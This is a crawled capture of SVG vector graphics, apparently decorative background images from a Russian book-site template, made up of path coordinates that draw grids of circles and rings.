<path d="M281.388 583.526C272.66 583.526 265.678 576.578 265.678 567.893C265.678 559.208 272.66 552.26 281.388 552.26C290.116 552.26 297.098 559.208 297.098 567.893C297.098 576.578 290.116 583.526 281.388 583.526ZM281.388 561.813C277.897 561.813 274.406 564.419 274.406 568.761C274.406 572.235 277.024 575.709 281.388 575.709C284.879 575.709 288.37 573.104 288.37 568.761C288.37 564.419 284.879 561.813 281.388 561.813Z" fill="#E5FFCB"/>
<path d="M361.685 567.893C361.685 573.972 356.448 579.183 350.338 579.183C344.229 579.183 338.992 573.972 338.992 567.893C338.992 561.813 344.229 556.602 350.338 556.602C356.448 557.471 361.685 561.813 361.685 567.893Z" fill="#E5FFCB"/>
<path d="M350.338 583.526C341.61 583.526 334.628 576.578 334.628 567.893C334.628 559.208 341.61 552.26 350.338 552.26C359.066 552.26 366.048 559.208 366.048 567.893C366.048 576.578 359.066 583.526 350.338 583.526ZM350.338 561.813C346.847 561.813 343.356 564.419 343.356 568.761C343.356 572.235 345.974 575.709 350.338 575.709C353.829 575.709 357.32 573.104 357.32 568.761C357.32 564.419 354.702 561.813 350.338 561.813Z" fill="#E5FFCB"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/advantages/back_lg.svg
body_size: 8194
content:
<svg width="1620" height="980" viewBox="0 0 1620 980" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1620" height="980">
<rect width="1620" height="980" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<path d="M679 631C591 599 467.667 588.333 417 587L679 419L1865 459C1858.33 649.667 1835.8 1030.6 1799 1029C1753 1027 1695 1005 1543 933C1391 861 1371 727 1299 713C1227 699 1183 755 1029 751C875 747 789 671 679 631Z" fill="#FAFAFA"/>
<rect width="1620" height="600" fill="#FAFAFA"/>
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="271" y="0" width="1440" height="600">
<rect x="271" width="1440" height="600" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1332.18 97.162C1332.18 103.242 1327.82 107.584 1321.71 107.584C1315.6 107.584 1310.36 103.242 1310.36 97.162C1310.36 91.0825 1315.6 85.8715 1321.71 85.8715C1327.82 85.8715 1332.18 91.0825 1332.18 97.162Z" fill="white"/>
<path d="M1321.71 111.927C1312.98 111.927 1306 104.979 1306 97.1624C1306 88.4773 1312.98 81.5293 1321.71 81.5293C1330.44 81.5293 1337.42 88.4773 1337.42 97.1624C1336.55 104.979 1329.57 111.927 1321.71 111.927ZM1321.71 90.2144C1317.35 90.2144 1314.73 92.8199 1314.73 97.1624C1314.73 100.636 1317.35 104.11 1321.71 104.11C1325.2 104.11 1328.69 101.505 1328.69 97.1624C1327.82 92.8199 1325.2 90.2144 1321.71 90.2144Z" fill="white"/>
<path d="M1402.01 97.1633C1402.01 103.243 1396.77 107.585 1390.66 107.585C1384.55 107.585 1379.32 103.243 1379.32 97.1633C1379.32 91.0837 1384.55 85.8727 1390.66 85.8727C1396.77 85.8727 1402.01 91.0837 1402.01 97.1633Z" fill="white"/>
<path d="M1390.66 111.928C1381.93 111.928 1374.95 104.98 1374.95 96.2945C1374.95 87.6094 1381.93 80.6614 1390.66 80.6614C1399.39 80.6614 1406.37 87.6094 1406.37 96.2945C1406.37 104.98 1399.39 111.928 1390.66 111.928ZM1390.66 90.2149C1387.17 90.2149 1383.68 92.8205 1383.68 97.163C1383.68 100.637 1386.3 104.111 1390.66 104.111C1394.15 104.111 1397.64 101.506 1397.64 97.163C1397.64 92.8205 1394.15 90.2149 1390.66 90.2149Z" fill="white"/>
<path d="M1470.96 97.1633C1470.96 103.243 1465.72 108.454 1459.61 108.454C1453.5 108.454 1448.27 103.243 1448.27 97.1633C1448.27 91.0837 1453.5 85.8727 1459.61 85.8727C1465.72 85.8727 1470.96 91.0837 1470.96 97.1633Z" fill="white"/>
<path d="M1459.61 111.928C1450.88 111.928 1443.9 104.98 1443.9 96.2945C1443.9 87.6094 1450.88 80.6614 1459.61 80.6614C1468.34 80.6614 1475.32 87.6094 1475.32 96.2945C1475.32 104.98 1468.34 111.928 1459.61 111.928ZM1459.61 90.2149C1456.12 90.2149 1452.63 92.8205 1452.63 97.163C1452.63 100.637 1455.25 104.111 1459.61 104.111C1463.98 104.111 1466.59 101.506 1466.59 97.163C1466.59 92.8205 1463.1 90.2149 1459.61 90.2149Z" fill="white"/>
<path d="M1539.91 97.1633C1539.91 103.243 1534.67 108.454 1528.56 108.454C1522.45 108.454 1517.22 103.243 1517.22 97.1633C1517.22 91.0837 1522.45 85.8727 1528.56 85.8727C1535.55 85.8727 1539.91 91.0837 1539.91 97.1633Z" fill="white"/>
<path d="M1529.44 111.928C1520.71 111.928 1513.73 104.98 1513.73 96.2945C1513.73 87.6094 1520.71 80.6614 1529.44 80.6614C1538.16 80.6614 1545.15 87.6094 1545.15 96.2945C1544.27 104.98 1537.29 111.928 1529.44 111.928ZM1529.44 90.2149C1525.94 90.2149 1522.45 92.8205 1522.45 97.163C1522.45 100.637 1525.07 104.111 1529.44 104.111C1532.93 104.111 1536.42 101.506 1536.42 97.163C1535.55 92.8205 1532.93 90.2149 1529.44 90.2149Z" fill="white"/>
<path d="M1609.73 97.1633C1609.73 103.243 1604.5 108.454 1598.39 108.454C1592.28 108.454 1587.04 103.243 1587.04 97.1633C1587.04 91.0837 1592.28 85.8727 1598.39 85.8727C1604.5 85.8727 1609.73 91.0837 1609.73 97.1633Z" fill="white"/>
<path d="M1598.39 111.928C1589.66 111.928 1582.68 104.98 1582.68 96.2945C1582.68 87.6094 1589.66 80.6614 1598.39 80.6614C1607.12 80.6614 1614.1 87.6094 1614.1 96.2945C1614.1 104.98 1607.12 111.928 1598.39 111.928ZM1598.39 90.2149C1594.9 90.2149 1591.41 92.8205 1591.41 97.163C1591.41 100.637 1594.02 104.111 1598.39 104.111C1601.88 104.111 1605.37 101.506 1605.37 97.163C1605.37 92.8205 1601.88 90.2149 1598.39 90.2149Z" fill="white"/>
<path d="M1332.18 164.037C1332.18 170.117 1326.95 175.328 1320.84 175.328C1314.73 175.328 1309.49 170.117 1309.49 164.037C1309.49 157.958 1314.73 152.747 1320.84 152.747C1326.95 152.747 1332.18 157.958 1332.18 164.037Z" fill="white"/>
<path d="M1321.71 179.671C1312.98 179.671 1306 172.723 1306 164.038C1306 155.353 1312.98 148.405 1321.71 148.405C1330.44 148.405 1337.42 155.353 1337.42 164.038C1336.55 172.723 1329.57 179.671 1321.71 179.671ZM1321.71 157.958C1317.35 157.958 1314.73 160.564 1314.73 164.038C1314.73 167.512 1317.35 170.986 1321.71 170.986C1325.2 170.986 1328.69 168.38 1328.69 164.038C1327.82 160.564 1325.2 157.958 1321.71 157.958Z" fill="white"/>
<path d="M1402.01 164.038C1402.01 170.117 1396.77 175.328 1390.66 175.328C1384.55 175.328 1379.32 170.117 1379.32 164.038C1379.32 157.958 1384.55 153.616 1390.66 153.616C1396.77 153.616 1402.01 157.958 1402.01 164.038Z" fill="white"/>
<path d="M1390.66 179.671C1381.93 179.671 1374.95 172.723 1374.95 164.038C1374.95 155.353 1381.93 148.405 1390.66 148.405C1399.39 148.405 1406.37 155.353 1406.37 164.038C1406.37 172.723 1399.39 179.671 1390.66 179.671ZM1390.66 157.958C1387.17 157.958 1383.68 160.564 1383.68 164.906C1383.68 168.38 1386.3 171.854 1390.66 171.854C1394.15 171.854 1397.64 169.249 1397.64 164.906C1397.64 160.564 1394.15 157.958 1390.66 157.958Z" fill="white"/>
<path d="M1470.96 164.037C1470.96 170.117 1465.72 175.328 1459.61 175.328C1453.5 175.328 1448.27 170.117 1448.27 164.037C1448.27 157.958 1453.5 152.747 1459.61 152.747C1465.72 153.615 1470.96 157.958 1470.96 164.037Z" fill="white"/>
<path d="M1459.61 179.671C1450.88 179.671 1443.9 172.723 1443.9 164.038C1443.9 155.353 1450.88 148.405 1459.61 148.405C1468.34 148.405 1475.32 155.353 1475.32 164.038C1475.32 172.723 1468.34 179.671 1459.61 179.671ZM1459.61 157.958C1456.12 157.958 1452.63 160.564 1452.63 164.906C1452.63 168.38 1455.25 171.854 1459.61 171.854C1463.98 171.854 1466.59 169.249 1466.59 164.906C1466.59 160.564 1463.1 157.958 1459.61 157.958Z" fill="white"/>
<path d="M1539.91 164.037C1539.91 170.117 1534.67 175.328 1528.56 175.328C1522.45 175.328 1517.22 170.117 1517.22 164.037C1517.22 157.958 1522.45 152.747 1528.56 152.747C1535.55 153.615 1539.91 157.958 1539.91 164.037Z" fill="white"/>
<path d="M1529.44 179.671C1520.71 179.671 1513.73 172.723 1513.73 164.038C1513.73 155.353 1520.71 148.405 1529.44 148.405C1538.16 148.405 1545.15 155.353 1545.15 164.038C1544.27 172.723 1537.29 179.671 1529.44 179.671ZM1529.44 157.958C1525.94 157.958 1522.45 160.564 1522.45 164.906C1522.45 168.38 1525.07 171.854 1529.44 171.854C1532.93 171.854 1536.42 169.249 1536.42 164.906C1535.55 160.564 1532.93 157.958 1529.44 157.958Z" fill="white"/>
<path d="M1609.73 164.037C1609.73 170.117 1604.5 175.328 1598.39 175.328C1592.28 175.328 1587.04 170.117 1587.04 164.037C1587.04 157.958 1592.28 152.747 1598.39 152.747C1604.5 153.615 1609.73 157.958 1609.73 164.037Z" fill="white"/>
<path d="M1598.39 179.671C1589.66 179.671 1582.68 172.723 1582.68 164.038C1582.68 155.353 1589.66 148.405 1598.39 148.405C1607.12 148.405 1614.1 155.353 1614.1 164.038C1614.1 172.723 1607.12 179.671 1598.39 179.671ZM1598.39 157.958C1594.9 157.958 1591.41 160.564 1591.41 164.906C1591.41 168.38 1594.02 171.854 1598.39 171.854C1601.88 171.854 1605.37 169.249 1605.37 164.906C1605.37 160.564 1601.88 157.958 1598.39 157.958Z" fill="white"/>
<path d="M1332.18 231.781C1332.18 237.861 1326.95 243.072 1320.84 243.072C1314.73 243.072 1310.36 237.861 1310.36 231.781C1310.36 225.702 1315.6 220.491 1321.71 220.491C1327.82 220.491 1332.18 225.702 1332.18 231.781Z" fill="white"/>
<path d="M1321.71 246.546C1312.98 246.546 1306 239.598 1306 230.913C1306 222.228 1312.98 215.28 1321.71 215.28C1330.44 215.28 1337.42 222.228 1337.42 230.913C1336.55 239.598 1329.57 246.546 1321.71 246.546ZM1321.71 224.833C1318.22 224.833 1314.73 227.439 1314.73 231.781C1314.73 235.255 1317.35 237.861 1321.71 237.861C1325.2 237.861 1328.69 235.255 1328.69 230.913C1327.82 227.439 1325.2 224.833 1321.71 224.833Z" fill="white"/>
<path d="M1402.01 231.781C1402.01 237.861 1396.77 243.072 1390.66 243.072C1384.55 243.072 1379.32 237.861 1379.32 231.781C1379.32 225.702 1384.55 220.491 1390.66 220.491C1396.77 220.491 1402.01 225.702 1402.01 231.781Z" fill="white"/>
<path d="M1390.66 246.546C1381.93 246.546 1374.95 239.598 1374.95 230.913C1374.95 222.228 1381.93 215.28 1390.66 215.28C1399.39 215.28 1406.37 222.228 1406.37 230.913C1406.37 239.598 1399.39 246.546 1390.66 246.546ZM1390.66 224.833C1387.17 224.833 1383.68 227.439 1383.68 231.781C1383.68 235.255 1386.3 238.729 1390.66 238.729C1394.15 238.729 1397.64 236.124 1397.64 231.781C1397.64 227.439 1394.15 224.833 1390.66 224.833Z" fill="white"/>
<path d="M1470.96 231.781C1470.96 237.861 1465.72 243.072 1459.61 243.072C1453.5 243.072 1448.27 237.861 1448.27 231.781C1448.27 225.702 1453.5 220.491 1459.61 220.491C1465.72 220.491 1470.96 225.702 1470.96 231.781Z" fill="white"/>
<path d="M1459.61 246.546C1450.88 246.546 1443.9 239.598 1443.9 230.913C1443.9 222.228 1450.88 215.28 1459.61 215.28C1468.34 215.28 1475.32 222.228 1475.32 230.913C1475.32 239.598 1468.34 246.546 1459.61 246.546ZM1459.61 224.833C1456.12 224.833 1452.63 227.439 1452.63 231.781C1452.63 235.255 1455.25 238.729 1459.61 238.729C1463.98 238.729 1466.59 236.124 1466.59 231.781C1466.59 227.439 1463.1 224.833 1459.61 224.833Z" fill="white"/>
<path d="M1539.91 231.781C1539.91 237.861 1534.67 243.072 1528.56 243.072C1522.45 243.072 1517.22 237.861 1517.22 231.781C1517.22 225.702 1522.45 220.491 1528.56 220.491C1535.55 220.491 1539.91 225.702 1539.91 231.781Z" fill="white"/>
<path d="M1529.44 246.546C1520.71 246.546 1513.73 239.598 1513.73 230.913C1513.73 222.228 1520.71 215.28 1529.44 215.28C1538.16 215.28 1545.15 222.228 1545.15 230.913C1544.27 239.598 1537.29 246.546 1529.44 246.546ZM1529.44 224.833C1525.94 224.833 1522.45 227.439 1522.45 231.781C1522.45 235.255 1525.07 238.729 1529.44 238.729C1532.93 238.729 1536.42 236.124 1536.42 231.781C1535.55 227.439 1532.93 224.833 1529.44 224.833Z" fill="white"/>
<path d="M1609.73 231.781C1609.73 237.861 1604.5 243.072 1598.39 243.072C1592.28 243.072 1587.04 237.861 1587.04 231.781C1587.04 225.702 1592.28 220.491 1598.39 220.491C1604.5 220.491 1609.73 225.702 1609.73 231.781Z" fill="white"/>
<path d="M1598.39 246.546C1589.66 246.546 1582.68 239.598 1582.68 230.913C1582.68 222.228 1589.66 215.28 1598.39 215.28C1607.12 215.28 1614.1 222.228 1614.1 230.913C1614.1 239.598 1607.12 246.546 1598.39 246.546ZM1598.39 224.833C1594.9 224.833 1591.41 227.439 1591.41 231.781C1591.41 235.255 1594.02 238.729 1598.39 238.729C1601.88 238.729 1605.37 236.124 1605.37 231.781C1605.37 227.439 1601.88 224.833 1598.39 224.833Z" fill="white"/>
<path d="M1332.18 298.656C1332.18 304.736 1326.95 309.947 1320.84 309.947C1314.73 309.947 1310.36 304.736 1310.36 298.656C1310.36 292.577 1315.6 287.366 1321.71 287.366C1327.82 287.366 1332.18 292.577 1332.18 298.656Z" fill="white"/>
<path d="M1321.71 314.29C1312.98 314.29 1306 307.342 1306 298.657C1306 289.971 1312.98 283.023 1321.71 283.023C1330.44 283.023 1337.42 289.971 1337.42 298.657C1336.55 307.342 1329.57 314.29 1321.71 314.29ZM1321.71 292.577C1317.35 292.577 1314.73 295.183 1314.73 298.657C1314.73 302.131 1317.35 305.605 1321.71 305.605C1325.2 305.605 1328.69 302.999 1328.69 298.657C1327.82 295.183 1325.2 292.577 1321.71 292.577Z" fill="white"/>
<path d="M1402.01 298.656C1402.01 304.736 1396.77 309.947 1390.66 309.947C1384.55 309.947 1379.32 304.736 1379.32 298.656C1379.32 292.577 1384.55 287.366 1390.66 287.366C1396.77 288.234 1402.01 292.577 1402.01 298.656Z" fill="white"/>
<path d="M1390.66 314.29C1381.93 314.29 1374.95 307.342 1374.95 298.657C1374.95 289.971 1381.93 283.023 1390.66 283.023C1399.39 283.023 1406.37 289.971 1406.37 298.657C1406.37 307.342 1399.39 314.29 1390.66 314.29ZM1390.66 292.577C1387.17 292.577 1383.68 295.183 1383.68 299.525C1383.68 302.999 1386.3 306.473 1390.66 306.473C1394.15 306.473 1397.64 303.868 1397.64 299.525C1397.64 295.183 1394.15 292.577 1390.66 292.577Z" fill="white"/>
<path d="M1470.96 298.656C1470.96 304.736 1465.72 309.947 1459.61 309.947C1453.5 309.947 1448.27 304.736 1448.27 298.656C1448.27 292.577 1453.5 287.366 1459.61 287.366C1465.72 288.234 1470.96 292.577 1470.96 298.656Z" fill="white"/>
<path d="M1459.61 314.29C1450.88 314.29 1443.9 307.342 1443.9 298.657C1443.9 289.971 1450.88 283.023 1459.61 283.023C1468.34 283.023 1475.32 289.971 1475.32 298.657C1475.32 307.342 1468.34 314.29 1459.61 314.29ZM1459.61 292.577C1456.12 292.577 1452.63 295.183 1452.63 299.525C1452.63 302.999 1455.25 306.473 1459.61 306.473C1463.98 306.473 1466.59 303.868 1466.59 299.525C1466.59 295.183 1463.1 292.577 1459.61 292.577Z" fill="white"/>
<path d="M1539.91 298.656C1539.91 304.736 1534.67 309.947 1528.56 309.947C1522.45 309.947 1517.22 304.736 1517.22 298.656C1517.22 292.577 1522.45 287.366 1528.56 287.366C1535.55 288.234 1539.91 292.577 1539.91 298.656Z" fill="white"/>
<path d="M1529.44 314.29C1520.71 314.29 1513.73 307.342 1513.73 298.657C1513.73 289.971 1520.71 283.023 1529.44 283.023C1538.16 283.023 1545.15 289.971 1545.15 298.657C1544.27 307.342 1537.29 314.29 1529.44 314.29ZM1529.44 292.577C1525.94 292.577 1522.45 295.183 1522.45 299.525C1522.45 302.999 1525.07 306.473 1529.44 306.473C1532.93 306.473 1536.42 303.868 1536.42 299.525C1535.55 295.183 1532.93 292.577 1529.44 292.577Z" fill="white"/>
<path d="M1609.73 298.656C1609.73 304.736 1604.5 309.947 1598.39 309.947C1592.28 309.947 1587.04 304.736 1587.04 298.656C1587.04 292.577 1592.28 287.366 1598.39 287.366C1604.5 288.234 1609.73 292.577 1609.73 298.656Z" fill="white"/>
<path d="M1598.39 314.29C1589.66 314.29 1582.68 307.342 1582.68 298.657C1582.68 289.971 1589.66 283.023 1598.39 283.023C1607.12 283.023 1614.1 289.971 1614.1 298.657C1614.1 307.342 1607.12 314.29 1598.39 314.29ZM1598.39 292.577C1594.9 292.577 1591.41 295.183 1591.41 299.525C1591.41 302.999 1594.02 306.473 1598.39 306.473C1601.88 306.473 1605.37 303.868 1605.37 299.525C1605.37 295.183 1601.88 292.577 1598.39 292.577Z" fill="white"/>
<path d="M1332.18 366.4C1332.18 372.479 1327.82 376.822 1321.71 376.822C1315.6 376.822 1310.36 371.611 1310.36 365.531C1310.36 359.452 1315.6 354.241 1321.71 354.241C1327.82 354.241 1332.18 360.32 1332.18 366.4Z" fill="white"/>
<path d="M1321.71 381.165C1312.98 381.165 1306 374.217 1306 365.532C1306 356.847 1312.98 349.898 1321.71 349.898C1330.44 349.898 1337.42 356.847 1337.42 365.532C1336.55 374.217 1329.57 381.165 1321.71 381.165ZM1321.71 359.452C1317.35 359.452 1314.73 362.058 1314.73 366.4C1314.73 369.874 1317.35 373.348 1321.71 373.348C1325.2 373.348 1328.69 370.743 1328.69 366.4C1327.82 362.058 1325.2 359.452 1321.71 359.452Z" fill="white"/>
<path d="M1402.01 366.4C1402.01 372.48 1396.77 377.691 1390.66 377.691C1384.55 377.691 1379.32 372.48 1379.32 366.4C1379.32 360.321 1384.55 355.11 1390.66 355.11C1396.77 355.11 1402.01 360.321 1402.01 366.4Z" fill="white"/>
<path d="M1390.66 381.165C1381.93 381.165 1374.95 374.217 1374.95 365.532C1374.95 356.847 1381.93 349.898 1390.66 349.898C1399.39 349.898 1406.37 356.847 1406.37 365.532C1406.37 374.217 1399.39 381.165 1390.66 381.165ZM1390.66 359.452C1387.17 359.452 1383.68 362.058 1383.68 366.4C1383.68 369.874 1386.3 373.348 1390.66 373.348C1394.15 373.348 1397.64 370.743 1397.64 366.4C1397.64 362.058 1394.15 359.452 1390.66 359.452Z" fill="white"/>
<path d="M1470.96 366.4C1470.96 372.48 1465.72 377.691 1459.61 377.691C1453.5 377.691 1448.27 372.48 1448.27 366.4C1448.27 360.321 1453.5 355.11 1459.61 355.11C1465.72 355.11 1470.96 360.321 1470.96 366.4Z" fill="white"/>
<path d="M1459.61 381.165C1450.88 381.165 1443.9 374.217 1443.9 365.532C1443.9 356.847 1450.88 349.898 1459.61 349.898C1468.34 349.898 1475.32 356.847 1475.32 365.532C1475.32 374.217 1468.34 381.165 1459.61 381.165ZM1459.61 359.452C1456.12 359.452 1452.63 362.058 1452.63 366.4C1452.63 369.874 1455.25 373.348 1459.61 373.348C1463.98 373.348 1466.59 370.743 1466.59 366.4C1466.59 362.058 1463.1 359.452 1459.61 359.452Z" fill="white"/>
<path d="M1539.91 366.4C1539.91 372.48 1534.67 377.691 1528.56 377.691C1522.45 377.691 1517.22 372.48 1517.22 366.4C1517.22 360.321 1522.45 355.11 1528.56 355.11C1535.55 355.11 1539.91 360.321 1539.91 366.4Z" fill="white"/>
<path d="M1529.44 381.165C1520.71 381.165 1513.73 374.217 1513.73 365.532C1513.73 356.847 1520.71 349.898 1529.44 349.898C1538.16 349.898 1545.15 356.847 1545.15 365.532C1544.27 374.217 1537.29 381.165 1529.44 381.165ZM1529.44 359.452C1525.94 359.452 1522.45 362.058 1522.45 366.4C1522.45 369.874 1525.07 373.348 1529.44 373.348C1532.93 373.348 1536.42 370.743 1536.42 366.4C1535.55 362.058 1532.93 359.452 1529.44 359.452Z" fill="white"/>
<path d="M1609.73 366.4C1609.73 372.48 1604.5 377.691 1598.39 377.691C1592.28 377.691 1587.04 372.48 1587.04 366.4C1587.04 360.321 1592.28 355.11 1598.39 355.11C1604.5 355.11 1609.73 360.321 1609.73 366.4Z" fill="white"/>
<path d="M1598.39 381.165C1589.66 381.165 1582.68 374.217 1582.68 365.532C1582.68 356.847 1589.66 349.898 1598.39 349.898C1607.12 349.898 1614.1 356.847 1614.1 365.532C1614.1 374.217 1607.12 381.165 1598.39 381.165ZM1598.39 359.452C1594.9 359.452 1591.41 362.058 1591.41 366.4C1591.41 369.874 1594.02 373.348 1598.39 373.348C1601.88 373.348 1605.37 370.743 1605.37 366.4C1605.37 362.058 1601.88 359.452 1598.39 359.452Z" fill="white"/>
<path d="M1332.18 433.275C1332.18 439.354 1326.95 444.565 1320.84 444.565C1314.73 444.565 1309.49 439.354 1309.49 433.275C1309.49 427.195 1314.73 421.984 1320.84 421.984C1326.95 421.984 1332.18 427.195 1332.18 433.275Z" fill="white"/>
<path d="M1321.71 448.908C1312.98 448.908 1306 441.96 1306 433.275C1306 424.59 1312.98 417.642 1321.71 417.642C1330.44 417.642 1337.42 424.59 1337.42 433.275C1336.55 441.96 1329.57 448.908 1321.71 448.908ZM1321.71 427.195C1318.22 427.195 1314.73 429.801 1314.73 434.143C1314.73 437.617 1317.35 441.091 1321.71 441.091C1325.2 441.091 1328.69 438.486 1328.69 434.143C1327.82 429.801 1325.2 427.195 1321.71 427.195Z" fill="white"/>
<path d="M1402.01 433.275C1402.01 439.354 1396.77 444.565 1390.66 444.565C1384.55 444.565 1379.32 439.354 1379.32 433.275C1379.32 427.195 1384.55 421.984 1390.66 421.984C1396.77 422.853 1402.01 427.195 1402.01 433.275Z" fill="white"/>
<path d="M1390.66 448.908C1381.93 448.908 1374.95 441.96 1374.95 433.275C1374.95 424.59 1381.93 417.642 1390.66 417.642C1399.39 417.642 1406.37 424.59 1406.37 433.275C1406.37 441.96 1399.39 448.908 1390.66 448.908ZM1390.66 427.195C1387.17 427.195 1383.68 429.801 1383.68 434.143C1383.68 437.617 1386.3 441.091 1390.66 441.091C1394.15 441.091 1397.64 438.486 1397.64 434.143C1397.64 429.801 1394.15 427.195 1390.66 427.195Z" fill="white"/>
<path d="M1470.96 433.275C1470.96 439.354 1465.72 444.565 1459.61 444.565C1453.5 444.565 1448.27 439.354 1448.27 433.275C1448.27 427.195 1453.5 421.984 1459.61 421.984C1465.72 422.853 1470.96 427.195 1470.96 433.275Z" fill="white"/>
<path d="M1459.61 448.908C1450.88 448.908 1443.9 441.96 1443.9 433.275C1443.9 424.59 1450.88 417.642 1459.61 417.642C1468.34 417.642 1475.32 424.59 1475.32 433.275C1475.32 441.96 1468.34 448.908 1459.61 448.908ZM1459.61 427.195C1456.12 427.195 1452.63 429.801 1452.63 434.143C1452.63 437.617 1455.25 441.091 1459.61 441.091C1463.98 441.091 1466.59 438.486 1466.59 434.143C1466.59 429.801 1463.1 427.195 1459.61 427.195Z" fill="white"/>
<path d="M1539.91 433.275C1539.91 439.354 1534.67 444.565 1528.56 444.565C1522.45 444.565 1517.22 439.354 1517.22 433.275C1517.22 427.195 1522.45 421.984 1528.56 421.984C1535.55 422.853 1539.91 427.195 1539.91 433.275Z" fill="white"/>
<path d="M1529.44 448.908C1520.71 448.908 1513.73 441.96 1513.73 433.275C1513.73 424.59 1520.71 417.642 1529.44 417.642C1538.16 417.642 1545.15 424.59 1545.15 433.275C1544.27 441.96 1537.29 448.908 1529.44 448.908ZM1529.44 427.195C1525.94 427.195 1522.45 429.801 1522.45 434.143C1522.45 437.617 1525.07 441.091 1529.44 441.091C1532.93 441.091 1536.42 438.486 1536.42 434.143C1535.55 429.801 1532.93 427.195 1529.44 427.195Z" fill="white"/>
<path d="M1609.73 433.275C1609.73 439.354 1604.5 444.565 1598.39 444.565C1592.28 444.565 1587.04 439.354 1587.04 433.275C1587.04 427.195 1592.28 421.984 1598.39 421.984C1604.5 422.853 1609.73 427.195 1609.73 433.275Z" fill="white"/>
<path d="M1598.39 448.908C1589.66 448.908 1582.68 441.96 1582.68 433.275C1582.68 424.59 1589.66 417.642 1598.39 417.642C1607.12 417.642 1614.1 424.59 1614.1 433.275C1614.1 441.96 1607.12 448.908 1598.39 448.908ZM1598.39 427.195C1594.9 427.195 1591.41 429.801 1591.41 434.143C1591.41 437.617 1594.02 441.091 1598.39 441.091C1601.88 441.091 1605.37 438.486 1605.37 434.143C1605.37 429.801 1601.88 427.195 1598.39 427.195Z" fill="white"/>
<path d="M1332.18 501.018C1332.18 507.098 1326.95 512.309 1320.84 512.309C1314.73 512.309 1310.36 507.098 1310.36 501.018C1310.36 494.939 1315.6 489.728 1321.71 489.728C1327.82 489.728 1332.18 494.939 1332.18 501.018Z" fill="white"/>
<path d="M1321.71 515.783C1312.98 515.783 1306 508.835 1306 500.15C1306 491.465 1312.98 484.517 1321.71 484.517C1330.44 484.517 1337.42 491.465 1337.42 500.15C1337.42 508.835 1329.57 515.783 1321.71 515.783ZM1321.71 494.07C1318.22 494.07 1314.73 496.676 1314.73 501.018C1314.73 504.492 1317.35 507.098 1321.71 507.098C1325.2 507.098 1328.69 504.492 1328.69 500.15C1327.82 497.544 1325.2 494.07 1321.71 494.07Z" fill="white"/>
<path d="M1402.01 501.018C1402.01 507.098 1396.77 512.309 1390.66 512.309C1384.55 512.309 1379.32 507.098 1379.32 501.018C1379.32 494.939 1384.55 489.728 1390.66 489.728C1396.77 489.728 1402.01 494.939 1402.01 501.018Z" fill="white"/>
<path d="M1390.66 515.783C1381.93 515.783 1374.95 508.835 1374.95 500.15C1374.95 491.465 1381.93 484.517 1390.66 484.517C1399.39 484.517 1406.37 491.465 1406.37 500.15C1406.37 508.835 1399.39 515.783 1390.66 515.783ZM1390.66 494.07C1387.17 494.07 1383.68 496.676 1383.68 501.018C1383.68 504.492 1386.3 507.966 1390.66 507.966C1394.15 507.966 1397.64 505.361 1397.64 501.018C1397.64 497.544 1394.15 494.07 1390.66 494.07Z" fill="white"/>
<path d="M1470.96 501.018C1470.96 507.098 1465.72 512.309 1459.61 512.309C1453.5 512.309 1448.27 507.098 1448.27 501.018C1448.27 494.939 1453.5 489.728 1459.61 489.728C1465.72 489.728 1470.96 494.939 1470.96 501.018Z" fill="white"/>
<path d="M1459.61 515.783C1450.88 515.783 1443.9 508.835 1443.9 500.15C1443.9 491.465 1450.88 484.517 1459.61 484.517C1468.34 484.517 1475.32 491.465 1475.32 500.15C1475.32 508.835 1468.34 515.783 1459.61 515.783ZM1459.61 494.07C1456.12 494.07 1452.63 496.676 1452.63 501.018C1452.63 504.492 1455.25 507.966 1459.61 507.966C1463.98 507.966 1466.59 505.361 1466.59 501.018C1466.59 497.544 1463.1 494.07 1459.61 494.07Z" fill="white"/>
<path d="M1539.91 501.018C1539.91 507.098 1534.67 512.309 1528.56 512.309C1522.45 512.309 1517.22 507.098 1517.22 501.018C1517.22 494.939 1522.45 489.728 1528.56 489.728C1535.55 489.728 1539.91 494.939 1539.91 501.018Z" fill="white"/>
<path d="M1529.44 515.783C1520.71 515.783 1513.73 508.835 1513.73 500.15C1513.73 491.465 1520.71 484.517 1529.44 484.517C1538.16 484.517 1545.15 491.465 1545.15 500.15C1545.15 508.835 1537.29 515.783 1529.44 515.783ZM1529.44 494.07C1525.94 494.07 1522.45 496.676 1522.45 501.018C1522.45 504.492 1525.07 507.966 1529.44 507.966C1532.93 507.966 1536.42 505.361 1536.42 501.018C1535.55 497.544 1532.93 494.07 1529.44 494.07Z" fill="white"/>
<path d="M1609.73 501.018C1609.73 507.098 1604.5 512.309 1598.39 512.309C1592.28 512.309 1587.04 507.098 1587.04 501.018C1587.04 494.939 1592.28 489.728 1598.39 489.728C1604.5 489.728 1609.73 494.939 1609.73 501.018Z" fill="white"/>
<path d="M1598.39 515.783C1589.66 515.783 1582.68 508.835 1582.68 500.15C1582.68 491.465 1589.66 484.517 1598.39 484.517C1607.12 484.517 1614.1 491.465 1614.1 500.15C1614.1 508.835 1607.12 515.783 1598.39 515.783ZM1598.39 494.07C1594.9 494.07 1591.41 496.676 1591.41 501.018C1591.41 504.492 1594.02 507.966 1598.39 507.966C1601.88 507.966 1605.37 505.361 1605.37 501.018C1605.37 497.544 1601.88 494.07 1598.39 494.07Z" fill="white"/>
<path d="M1332.18 567.892C1332.18 573.972 1326.95 579.183 1320.84 579.183C1314.73 579.183 1310.36 573.972 1310.36 567.892C1310.36 561.813 1315.6 556.602 1321.71 556.602C1327.82 556.602 1332.18 561.813 1332.18 567.892Z" fill="white"/>
<path d="M1321.71 583.526C1312.98 583.526 1306 576.578 1306 567.893C1306 559.208 1312.98 552.26 1321.71 552.26C1330.44 552.26 1337.42 559.208 1337.42 567.893C1336.55 576.578 1329.57 583.526 1321.71 583.526ZM1321.71 561.813C1317.35 561.813 1314.73 564.419 1314.73 567.893C1314.73 571.367 1317.35 574.841 1321.71 574.841C1325.2 574.841 1328.69 572.235 1328.69 567.893C1327.82 564.419 1325.2 561.813 1321.71 561.813Z" fill="white"/>
